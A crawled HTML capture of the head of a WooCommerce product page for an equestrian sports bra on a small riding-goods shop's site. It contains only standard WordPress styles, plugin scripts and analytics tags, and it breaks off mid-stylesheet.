

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linneysequestrian.com/product/supreme-products-active-show-rider-sports-bra/
body_size: 47618
content:
<!DOCTYPE html>
<html class="no-js" lang="en" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Supreme Products Active Show Rider Sports Bra &#8211; Linneys Equestrian</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Linneys Equestrian &raquo; Feed" href="https://linneysequestrian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linneys Equestrian &raquo; Comments Feed" href="https://linneysequestrian.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linneysequestrian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinneysequestrian.com%2Fproduct%2Fsupreme-products-active-show-rider-sports-bra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linneysequestrian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinneysequestrian.com%2Fproduct%2Fsupreme-products-active-show-rider-sports-bra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ascend-primary: #3c1f4d;--wp--preset--color--ascend-primary-light: #503361;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woof-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://linneysequestrian.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_main-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_woo-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_woo.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_select2-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_select2.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_posttype-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_posttype.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_pb-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_pb.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_icons-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_icons.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ascend-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1737898075' type='text/css' media='all' />
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://linneysequestrian.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/vendor/custom-modernizer-min.js?ver=1.9.19" id="modernizrc-js"></script>
<link rel="https://api.w.org/" href="https://linneysequestrian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linneysequestrian.com/wp-json/wp/v2/product/15194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linneysequestrian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://linneysequestrian.com/product/supreme-products-active-show-rider-sports-bra/" />
<link rel='shortlink' href='https://linneysequestrian.com/?p=15194' />
<style><!--VUxSuGT]x--></style><script type="text/javascript">var light_error = "The image could not be loaded.", light_of = "%curr% of %total%";</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BLERLHFZGV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BLERLHFZGV');
</script><style type="text/css" id="kt-custom-css">a, .primary-color, .postlist article .entry-content a.more-link:hover,.widget_price_filter .price_slider_amount .button, .product .product_meta a:hover, .star-rating, .above-footer-widgets a:not(.button):hover, .sidebar a:not(.button):hover, .elementor-widget-sidebar a:not(.button):hover, .footerclass a:hover, .posttags a:hover, .tagcloud a:hover, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .wp-pagenavi a:hover, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .has-ascend-primary-color {color:#3c1f4d;} .comment-content a:not(.button):hover, .entry-content p a:not(.button):not(.select2-choice):not([data-rel="lightbox"]):hover, .kt_product_toggle_outer .toggle_grid:hover, .kt_product_toggle_outer .toggle_list:hover, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .product_meta a, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked+label, .kt-woo-account-nav .woocommerce-MyAccount-navigation ul li.is-active a, a.added_to_cart, .widget_pages ul li.kt-drop-toggle > .kt-toggle-sub, .widget_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_product_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_recent_entries ul li a:hover ~ .kt-toggle-sub, .widget_recent_comments ul li a:hover ~ .kt-toggle-sub, .widget_archive ul li a:hover ~ .kt-toggle-sub, .widget_pages ul li a:hover ~ .kt-toggle-sub, .widget_categories ul li a:hover ~ .kt-toggle-sub, .widget_meta ul li a:hover ~ .kt-toggle-sub, .widget_product_categories ul li a:hover ~ .kt-toggle-sub,.kt-tabs.kt-tabs-style2 > li > a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .footerclass .menu li a:hover, .widget_recent_entries ul li a:hover, .posttags a:hover, .tagcloud a:hover,.widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_product_categories ul li a:hover, .box-icon-item .icon-container .icon-left-highlight,.box-icon-item .icon-container .icon-right-highlight, .widget_pages ul li.current-cat > a, .widget_categories ul li.current-cat > a, .widget_product_categories ul li.current-cat > a, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .wp-pagenavi .current, .wp-pagenavi a:hover, .kt-mobile-header-toggle .kt-extras-label.header-underscore-icon, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .widget_layered_nav ul li.chosen a, .widget_layered_nav_filters ul li a, .widget_rating_filter ul li.chosen a, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations label:hover{border-color:#3c1f4d;} .kt-header-extras span.kt-cart-total, .btn, .button, .submit, button, input[type="submit"], .portfolio-loop-image-container .portfolio-hover-item .portfolio-overlay-color, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, .product .woocommerce-tabs .wc-tabs:before, .woocommerce-info, .woocommerce-message, 